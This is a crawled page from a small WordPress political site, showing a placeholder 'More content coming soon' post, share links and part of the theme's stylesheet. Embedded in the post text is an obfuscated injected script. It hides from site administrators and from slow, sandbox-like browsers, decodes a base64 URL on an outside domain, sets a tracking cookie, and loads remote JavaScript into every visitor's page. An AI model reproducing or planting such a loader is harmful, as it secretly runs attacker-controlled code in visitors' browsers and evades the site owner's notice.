                    <div id="navigation-menu" class="the-page navigation-height global-radius"><ul id="navigation-menu-items" class=""><li class=""><a id="the-home" href="https://politicsmatters.org"><span id="the-home-frame">

                    

						   <span id="the-home-roof" class="the-home-roof-color"></span>

						   <span id="the-home-build-1" class="the-home-color the-home-highlight"></span>

						   <span id="the-home-build-2" class="the-home-color the-home-highlight"></span>

						   <span id="the-home-build-3" class="the-home-color the-home-highlight"></span>

                    

                   		</span><span class="navigation-menu-arrow" style="bottom: -2px; left: 25px;"><span class="the-arrow"></span></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/mission/">Mission<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/bio/">Bio<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/programs-by-topic/">Programs by Topic<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/programs-by-guest/">Programs by Guest<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/books/">Books<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/columnists/">Columnists<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page depth-0 navigation-height NotmegaMenu"><a href="https://politicsmatters.org/get-informed/">Get Informed<span class="navigation-menu-arrow"><span class="the-arrow"></span></span></a></li>
</ul></div>        
                    <!-- /#navigation-menu - .navigation-height global-radius -->
                     
                </div><!-- /#navigation - .navigation-height global-radius -->
                
            </div><!-- /#header -->
            
            <div id="middle">
            
                <div id="middle-background">
                
                    <div id="middle-pattern">
                        
                        <div id="middle-highlight" class="middle-height">
                                
                                <div id="middle-height" class="middle-height">
				<div id="blurb">
				
					<h1></h1>
					
				</div>
				<!-- / .blurb -->
			</div>                         
                        </div><!-- /#middle-highlight - .middle-height -->
                        
                    </div><!-- /#middle-pattern -->
        
                </div><!-- /#middle-background -->
                
            </div><!-- /#middle -->
            
		</div><!-- /#body-head-pattern -->
        
	</div><!-- /#body-head -->
        
        
                <div id="content" class="the-page" >
                

	<div id="content-containers" class="rightside">
 					                 
                <div id="narrow-container" class="make-shadow global-radius">
                
                	<div id="narrow-content" class="global-radius">
                    
                    	<div id="sidebar">

							
		<div id="primary" class="widget-area">

			<div id="categories-3" class="widget widget_categories"><h3 class="sidebar-widget-title">Topics</h3>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://politicsmatters.org/category/news/">News</a> (1)
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="sidebar-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://politicsmatters.org/more-content-coming-soon/">More content coming soon</a>
									</li>
					</ul>

		</div>		
        <div class="cf"></div>
        </div><!-- /#primary .widget-area -->

                        
                        </div> <!-- /#sidebar -->
                    
                    </div><!-- /#narrow-content -->
                
                </div><!-- /#narrow-container -->
            
            	<div id="withsidebar-container" class="make-shadow global-radius">
                
                	<div id="withsidebar-content" class="global-radius">
                    
                                        
					                       <div id="page-563" class="content blog-posts-list post-563 post type-post status-publish format-standard hentry category-news">
						   	
							<div class="blog-post-header">    

    <div class="left-side">
        <div class="make-shadow min-container global-radius">
            <div class="min-content global-radius">
                
                                <a href="javascript:void(0);" class="blog-post-min-share tooltip sharethis" title="Share The Post">
                    <span class="blog-post-min-share-icon sprite"></span>
                </a><!-- /a.blog-post-min-share -->  
                      
                <div class="min-divider"></div>
                            
                                
                <a href="https://politicsmatters.org/more-content-coming-soon/" class="blog-post-min-permalink tooltip" title="Permalink to More content coming soon" rel="bookmark">
                    <span class="blog-post-min-permalink-icon sprite"></span>
                </a>
                
            </div><!-- /.min-content -->
        </div><!-- /.min-container -->

                 
    </div><!-- /.left-side -->
    
    
    <div class="blog-post-header-init">
    
    <div class="blog-post-header-wrapper">
		
        <div class="blog-post-header-action">
    
            
            <!-- Blog Post Title -->
            <h1 class="blog-title"><a href="https://politicsmatters.org/more-content-coming-soon/" title="Permalink to More content coming soon" rel="bookmark">More content coming soon</a></h1>
            <!-- /Blog Post Title -->
        	
                        <div class="blog-post-meta">
                <span class="blog-post-date">December 19, 2012</span> - 
                <a href="https://politicsmatters.org/category/news/" rel="category tag">News</a>
            </div><!-- /.blog-post-meta -->
                            
        </div><!-- /.blog-post-header-action -->
        
              
        <div class="blog-post-sharing">
            
            <div class="blog-post-ss">
                <span class="permalink">https://politicsmatters.org/more-content-coming-soon/</span>
                <a href="http://www.friendfeed.com/share?link=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On FriendFeed" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/friendfeed-16x16.png"/></a><a href="http://digg.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Digg" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/digg-16x16.png"/></a><a href="http://www.tumblr.com/share?u=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;t=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Tumblr" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/tumblr-16x16.png"/></a><a href="http://delicious.com/post?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Delicious" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/delicious-16x16.png"/></a><a href="http://www.myspace.com/Modules/PostTo/Pages/?u=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;t=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Myspace" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/myspace-16x16.png"/></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On LinkedIn" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/linkedin-16x16.png"/></a><a href="http://www.mixx.com/submit?page_url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Mixx" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/mixx-16x16.png"/></a><a href="http://www.google.com/bookmarks/mark?op=edit&amp;bkmk=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Google" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/google-16x16.png"/></a><a href="http://www.netvibes.com/share?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Netvibes" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/netvibes-16x16.png"/></a><a href="http://posterous.com/share?linkto=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Posterous" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/posterous-16x16.png"/></a><a href="http://reddit.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Reddit" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/reddit-16x16.png"/></a><a href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;title=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Stumbleupon" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/stumbleupon-16x16.png"/></a><a href="http://technorati.com/faves?add=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F" rel="nofollow" target="_blank" class="tooltip" title="Share On Technorati" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/technorati-16x16.png"/></a><a href="http://buzz.yahoo.com/submit/?submitUrl=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;submitHeadline=More+content+coming+soon" rel="nofollow" target="_blank" class="tooltip" title="Share On Yahoo Buzz" ><img src="https://politicsmatters.org/wp-content/themes/positive/cloudfw/cloudfw/social_icon/yahoo-buzz-16x16.png"/></a>                <div class="cf"></div>
                
            </div><!-- /.blog-post-ss -->
            
        </div><!-- /.blog-post-sharing -->
        
        <div class="cf"></div>
        
    </div><!-- /.blog-post-header-wrapper -->
    </div><!-- /.blog-post-header-init -->

</div><!-- /.blog-post-header -->

<div class="blog-post-in">


<p>Our site has just launched and we are looking forward to bringing you new content soon.  Please bear with us. <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="cf"></div>
	<iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fpoliticsmatters.org%2Fmore-content-coming-soon%2F&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe>
	
<div class="cf"></div>
</div>

<div class="sector"></div>




                                                
                       </div><!-- /.content -->
					                    
                    						   
                    <div class='blog-pagination-previous-link inactive'><span class='sprite previous-link'>Previous</span></div><div class='blog-pagination-center'><div class='blog-pagination-summary'><h2><a href='javascript:void(0);' id='blog-pagination'>1/1<span class='blog-pagination-arrow-container'><span class='blog-pagination-arrow'></span></span></h2></a></div><ul class="blog-pagination"><li class='current'><span>1</span></li></ul></div><div class='blog-pagination-next-link inactive'><span class='sprite next-link'>Next</span></div><div class='cf'></div>                    
                    
                    </div><!-- /#withsidebar-content -->
                
                </div><!-- /#withsidebar-container -->
           
           	<div class="cf"></div>
					   
            </div><!-- /#content-containers -->

    
            </div><!-- /#content -->
        
                <div id="page-shadow"></div>
            
        <div id="footer" class="the-page">
        
        
			<div class="cf"></div>
            <div id="footer-widgets">
                           
			            
	                <div class="cl  cl_1 last">
	                     
	                        	                </div>
						
			
                <div class="cf"></div>

            </div><!-- /#footer-widgets -->
			<div id="copyright">© 2026 Politics Matters. All Rights Reserved.</div>
            
            <div id="footer-text">
                <!--35 queries, 0.355 seconds-->
                                
            </div><!-- /#footer-text -->
            <div class="cf"></div>
            
            &nbsp;
                    
        </div><!-- /#footer -->

	</div><!-- /#body-pattern -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/positive-child\/*","\/wp-content\/themes\/positive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><script type="text/javascript" src="https://politicsmatters.org/wp-content/plugins/social-sharing-toolkit/script_2.1.2.js?ver=6.8.3" id="mr_social_sharing-js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.8.3" id="Social_sharing_twitter-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/all.js?ver=6.8.3#xfbml=1&amp;appId=188707654478" id="Social_sharing_facebook_xfbml-js"></script>


<div id="cloudfw-loading"></div>

<div class="cf"></div>

<style>
    #withsidebar-content .book.small1.hideme{ display:none !important;}
</style>

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-37194756-1']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();


jQuery('.nav-menu-top').click(function(event){
    event.preventDefault();
    jQuery('#navigation-menu').toggle();
});
jQuery(document).ready(function(){
    jQuery('#filterNav li a').click(function(event){
        event.preventDefault();
        jQuery('#filterNav li a').removeClass('selected');
        jQuery(this).addClass('selected');
        if(jQuery(jQuery(this).data('filter'))=='*')
        {
            jQuery('.book.small1').removeClass('hideme');
        }
        else
        {
            jQuery('.book.small1').addClass('hideme');
            jQuery(jQuery(this).data('filter')).removeClass('hideme');
        }
    });
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/style.css?ver=6.8.3
body_size: 10941
content:
/*

	Theme Name: Positive

	Theme URI: http://themeforest.net/item/positive-premium-multipurpose-wordpress-theme/560405

	Description: <a href="http://positive.cloudfw.net">Positive - Premium Wordpress Theme</a> (<a href="http://positive.cloudfw.net/">Demo Site</a>)

	Author: <a href="http://themeforest.net/user/orqun">Orkun GURSEL</a>

	Author URI: http://www.orkungursel.com

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Version: 1.0.7

	

	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



*/



@import url("lib/css/reset.css");



/* =========================================



	GENERAL ELEMENTS



============================================*/



body { min-width: 1040px; }

/* a { outline:none; } */

/* h1,h2,h3,h4,h5,h6 {	font-weight:normal; } */





/*::selection{}

::-moz-selection{}

::-webkit-selection{}*/



.sprite {

	background-image:url('lib/imgs/sprite.png');	

	background-repeat:no-repeat;

}



.cf {

	clear:both;

	height:0;

	display:block;

}



a,

a:active {text-decoration:none;}

a:hover {text-decoration:underline;}



.no-underline,

.no-underline a{ text-decoration: none !important; }



.text-center {text-align:center;}

.text-left {text-align: left;}

.text-right {text-align: right;}

.text-justify {text-align: justify;}



.unselectable,

#slider,

.slider-image a,

.slider-image a span  {

	-moz-user-select: none;

	-webkit-user-select: none;	

	-moz-user-select: -moz-none;

	-khtml-user-select: none;

	-webkit-user-select: none;

	-o-user-select: none;

	user-select: none;

}



#cloudfw-loading {

	width:160px;

	height:24px;

	position:fixed;

	right: 20px;

	bottom:20px;

	background:url(lib/imgs/loading-main.gif) no-repeat;

	display:none;

}



.loading {

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 40%;

}



#slides-loading-wrap {

    bottom: 50px;

    position: absolute;

    width: 100%;

    z-index: 50;

}



#slides-loading {

	margin: 0 auto;

	border-radius: 6px;

	

	height:80px;

	width: 70px;

	

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 40% #fff;

}



/* =========================================



	GRIDS SYSTEM



============================================*/



.the-page {

	width: 940px;

	margin:auto;

}

	

.init {

	margin:0 40px;

}



.init-tb {

	margin-top:40px;

	margin-bottom:40px;

}



.gs {

	margin-left: 20px;

	margin-right: 20px;

}



.cl {

	display:inline;

	float: left;

	position: relative;

	margin-right: 40px;

	margin-bottom: 0;

}



.last {

	margin-right:0;

}



/*

*	#wide-container: 860px

*	#withsidebar-container: 560px

*/



 .cl_1 {width: 100%;}  

.cl_2 {width: 410px;}

.cl_3 {width: 260px;}

	.cl_3_2 {width: 560px;}

.cl_4 {width: 185px;}

	.cl_4_3 {width: 635px;}

.cl_5 {width: 140px;}

	.cl_5_2 {width: 320px;}

	.cl_5_3 {width: 500px;}

	.cl_5_4 {width: 680px;}

.cl_6 {width: 110px;}

	.cl_6_2 {width: 260px;}

	.cl_6_4 {width: 560px;}

	.cl_6_5 {width: 710px;}\
	
/* STYLING GET INFORMED PAGE */
	
.page-id-23 .cl_3 p {
	margin-bottom:0px!important;
}

@media (max-width: 630px) { 

	.page-id-23 .cl_3 {
		min-width: 260px;
		margin-bottom:20px;
	}
	
	.page-id-2 .cl_3 {
		width: 100%!important;
	}
	
	#withsidebar-content {
		min-height:500px!important;
	}

}


#withsidebar-container .cl_1 {width: 560px;}

#withsidebar-container .cl_2 {width: 260px;}

#withsidebar-container .cl_3 {width: 160px;}

	#withsidebar-container .cl_3_2 {width: 360px;}

#withsidebar-container .cl_4 {width: 110px;}

	#withsidebar-container .cl_4_3 {width: 410px;}

#withsidebar-container .cl_5 {width: 80px;}

	#withsidebar-container .cl_5_2 {width: 200px;}

	#withsidebar-container .cl_5_3 {width: 320px;}

	#withsidebar-container .cl_5_4 {width: 440px;}

#withsidebar-container .cl_6 {width: 60px;}

	#withsidebar-container .cl_6_2 {width: 160px;}

	#withsidebar-container .cl_6_4 {width: 360px;}

	#withsidebar-container .cl_6_5 {width: 460px;}



/***********************************/



.cl .cl {

	margin-right:4%;	

}



.cl .cl .first {

	margin-left:0;

}



.cl .last {

	margin-right:0;

}



.cl .cl_1 {width: 100% !important;}

.cl .cl_2 {width: 47.5% !important;}

.cl .cl_3 {width: 30.3% !important;}

	.cl .cl_3_2 {width: 65.7% !important;}

.cl .cl_4 {	width: 22% !important;}

	.cl .cl_4_3 { width: 74% !important;}

.cl .cl_5 {	width: 16.8% !important;}

	.cl .cl_5_2 {width: 37.6% !important;}

	.cl .cl_5_3 {width: 58.4% !important;}

	.cl .cl_5_4 {width: 79.2% !important;}

.cl .cl_6 {	width: 13.3% !important;}

	.cl .cl_6_2 {width: 30.0% !important;}

	.cl .cl_6_4 {width: 47.9% !important;}

	.cl .cl_6_5 {width: 82.5% !important;}

	

	



/* =========================================



	HEADER



============================================*/



#body-head {

}



#body-pattern {

}



#header-container {

	height:130px;

	position:relative;

}

	

#header-background {

	background-repeat:repeat;

	background-attachment:scroll;

	background-position: 0 0;

}



#header a {text-decoration:none;}





	/* HEADER -> LOGO */

	

#logo {

	margin: 0;

	position: absolute;

	left: 0;

	top: 0;

}



#logo  #logo-text {

	float:left;

	}



#logo #logo-slogan {

	padding: 0 0 0 15px;

	margin-top:10px;

	display:block;

	float:left;

}

/*		--------------		  HEADER IMAGE STYLES 		-------------		  */

#logo-image {

	margin: 0;

	position: absolute;
	
	/*left: 0;

	top: 0; */
	
	text-align:center;
	
	height:185px; 
	
	background-image: url("../../uploads/2015/06/header_background2-01.png");
	
	background-repeat:no-repeat;
	
	background-size:contain;
	
	width: 100%;
	
	max-width:940px!important;

}

#logo-image img {
	
	margin-top: 40px;

}

@media (max-width: 900px) {
	
	#logo-image img {
	
		margin-top: 3%!important;
		
		margin-bottom:6%!important;
		
		width:30%!important;

	}
	
	#logo-image, #header-container {
		
		height: 175px!important;
		
	}
	
	#navigation {
		
		top:25px!important;
		
	}
	
	.page-id-2 .middle-height {
		
		min-height:100px!important;
		
	}
	
}

@media (max-width: 800px) {
	
	#logo-image, #header-container {
		
		height: 155px!important;
		
	}	
	
}

@media (max-width: 700px) {
	
	#logo-image img {
	
		margin-top: 3%!important;
		
		width:200px!important;

	}
	
	#logo-image, #header-container {
		
		height: 145px!important;
		
	}
	
}

@media (max-width: 575px) {
	
	#logo-image {
	
		background-image: url("../../uploads/2015/06/header_background3-01.png")!important;
		
		background-size:cover;
		
		border-radius: 3px;
		
		background-position: center center;

	}
	
	#logo-image, #header-container {
		
		height: 125px!important;
		
		margin-bottom: 20px;
		
	}
	
	#logo-image img {
	
		margin-top: 20px!important;
		
		background-color:rgba(255,255,255,0.5);

	}
	
}		/*		-----------		  END HEADER IMAGE STYLES 		------------		 */



#logo-image a{

	width:100%;

	height:100%;

	display:block;

}



	/* HEADER -> RIGHT SIDE */

	

#header-right-sector {

	position: absolute;

	right: 0;

	top: 0;

}



	/* HEADER -> RIGHT SIDE -> WIDGETIZED AREA */

	

#header-widget {

	float:left;

	display:block;

	margin: 3px 0 0 30px;

}



#header-widget .widget-header {

	float:left;

	display:block;

	margin: 0 0 0 30px;

}

#header-widget .widget_nav_menu {

	margin-top: 5px;

}



.widget-header .menu li {

	float:left; margin-left: 10px;

	list-style: none none;	

}



.widget-header .menu li > ul {

	display:none;	

}



	/* HEADER -> RIGHT SIDE -> SEARCH MODULE */



#search-module {

	margin-top: -3px;

	margin-left:5px;

	float:left;

	position:relative;

	background:url(lib/imgs/search_input_bg.png) no-repeat scroll 0 0 transparent;

	display:block;

	width: 204px;

	height:29px;

	

	background: rgba(0,0,0,0.1);

	

	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.4);

	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,0.4);

	box-shadow: inset 0 0 10px rgba(0,0,0,0.4);



	-webkit-border-radius: 6px;

	-moz-border-radius: 6px;

	border-radius: 6px;

		

	border-bottom: 1px solid  rgba(200,200,200,0.1);

}



#search-module:hover {

	background: rgba(0,0,0,0.1);

	

	-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

	-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

	box-shadow: inset 0 0 15px rgba(0,0,0,0.6);

}





#search-module #search-input {

	margin:3px 0 0 30px;

	width: 165px;

	background:none;

	border:none;

	outline:none;

	padding: 3px 0;

	color:#fff;

}



#search-module-icon {

	background:url(lib/imgs/search_input_icon.png) no-repeat;

	width:18px;

	height:18px;

	display:block;

	

	position:absolute;

	left:6px;

	top: 6px;

}



/* =========================================



	NAVIGATION



============================================*/



#navigation {

	position:relative;

	z-index:3000;

}



.navigation-height {

	height:50px;

}



#navigation-background,

#navigation-gradient,

#navigation-pattern{

	position:absolute;

	top:0;

	left:0;

	width:100%;

	z-index:-1;

}



#navigation-background {

}



#navigation-gradient {

	background:url(lib/imgs/navigation-gradient.png) repeat-x scroll 0 100% transparent;

}





	

	/* NAVIGATION -> MENU */

	



ul#navigation-menu-items {

	list-style: none none;

	z-index:3000;

	position:relative;

}



ul#navigation-menu-items li {

	float:left;

	position:relative;

}



ul#navigation-menu-items li a {

	display:block;

	padding: 14px 20px 13px;

	

	font: normal 1.1em/1.5em Arial, Helvetica, sans-serif;

	text-decoration:none;

	text-transform:uppercase;

	white-space:nowrap;

	position:relative;

}



ul#navigation-menu-items li a:hover {

	text-decoration:none;

}



ul#navigation-menu-items li.current-menu-item a {

	

}



ul#navigation-menu-items ul {

	opacity:.99;	

}



ul#navigation-menu-items ul * {

	opacity:1;	

}





ul#navigation-menu-items ul,

ul#navigation-menu-items ul ul{

	display:none;

	position:absolute;

	list-style: none none;

	margin:2px 0 0 -20px;

	

	-webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	-moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	

	z-index: 3000;

}



ul#navigation-menu-items ul li,

ul#navigation-menu-items ul li a,

ul#navigation-menu-items ul li ul li,

ul#navigation-menu-items ul li ul li a {

	display:block;

	float:none;

	position:relative;

	white-space: normal;

}



ul#navigation-menu-items ul li a,

ul#navigation-menu-items ul li ul li a {

	padding: 10px 20px;

	border-top: 1px solid rgba(255,255,255, .1);

	border-bottom: 1px solid rgba(0,0,0, .1);

}







ul#navigation-menu-items li a:hover,

ul#navigation-menu-items li.navigation-menu-hover > a{

	background: rgba(0,0,0,0.05) !important;

}



ul#navigation-menu-items ul li.NotmegaMenu a:hover,

ul#navigation-menu-items ul li.NotmegaMenu.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li ul li.navigation-menu-hover > a,

ul#navigation-menu-items ul li.NotmegaMenu ul li a:hover{

	background: rgba(0,0,0,0.1) !important;

}



ul#navigation-menu-items ul{

	-webkit-border-bottom-right-radius: 6px;

	-webkit-border-bottom-left-radius: 6px;

	-moz-border-radius-bottomright: 6px;

	-moz-border-radius-bottomleft: 6px;

	border-bottom-right-radius: 6px;

	border-bottom-left-radius: 6px;

}



ul#navigation-menu-items ul ul{

	position:absolute;

	margin:-44px 0 0 0;

	

	-webkit-border-radius: 6px;

	-moz-border-radius: 6px;

	border-radius: 6px;

}



.depth-0.NotmegaMenu > ul { margin-left: 0 !important; }





ul#navigation-menu-items ul li a {

	text-transform: none;

	position:relative;

}



.navigation-menu-arrow {

	position:absolute;

	z-index:10;

	left: 0;

	bottom:-12px;

	width: 100%;

}



.ie .navigation-menu-arrow {

	bottom:-11px;

}



li.current-menu-item .navigation-menu-arrow .the-arrow,

li.current_page_item .navigation-menu-arrow .the-arrow,

li.current-menu-parent .navigation-menu-arrow .the-arrow,

li.current_page_parent .navigation-menu-arrow .the-arrow{

	display:block;

	width:0px; 

	height:0px; 

	border:5px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;

}



ul#navigation-menu-items li.NotmegaMenu li:first-child > a {

	border-top: 0;

}



ul#navigation-menu-items > li.megaMenu {

	position:static;	

}	



ul#navigation-menu-items > li.megaMenu > ul{

	display:none;

	position:absolute;

	list-style: none none;

	margin:2px 0 0 -20px;

	

	-webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	-moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	

	-webkit-border-bottom-right-radius: 6px;

	-webkit-border-bottom-left-radius: 6px;

	-moz-border-radius-bottomright: 6px;

	-moz-border-radius-bottomleft: 6px;

	border-bottom-right-radius: 6px;

	border-bottom-left-radius: 6px;

	

}



ul#navigation-menu-items > li.megaMenu > ul ul {



    margin: 0;

    position: static;

	

	background:none !important;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

	

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

}



ul#navigation-menu-items > li.megaMenu > ul > li {

	display:block;

	list-style: none none;

	float:left;

}



ul#navigation-menu-items > li.megaMenu > ul > li > ul > li{

	display:block;

	float:none;

}



ul#navigation-menu-items > li.megaMenu > ul{ 

	width: 920px;

	padding: 10px 0;

	left:30px;

}





ul#navigation-menu-items .megaMenu li,

ul#navigation-menu-items .megaMenu li ul li{

	display:block;

	float:left;

	position:relative;

	white-space: normal;



}



ul#navigation-menu-items ul li.megaMenu a,

ul#navigation-menu-items ul li.megaMenu ul li a {

	display:block;

	float:none;

	position:relative;

	white-space: normal;

	

	/*text-shadow: 0 1px 1px rgba(0,0,0,0.8);*/

}





ul#navigation-menu-items li.megaMenu.columns-5 .depth-1 {

	width: 17.9%;

}



ul#navigation-menu-items li.megaMenu.columns-4 .depth-1 {

	width: 22.9%;

}



ul#navigation-menu-items li.megaMenu.columns-3 .depth-1 {

	width: 31.2%;

}



ul#navigation-menu-items li.megaMenu.columns-2 .depth-1 {

	width: 47.9%;

}



ul#navigation-menu-items li.megaMenu.columns-1 .depth-1 {

	width: 97.9%;

}



ul#navigation-menu-items li.megaMenu .depth-1{

	margin: 0 1%;

}



ul#navigation-menu-items li.megaMenu .depth-2 {

	width:100%;

}



ul#navigation-menu-items li.megaMenu .depth-1 > a {

	font-weight:bold !important;

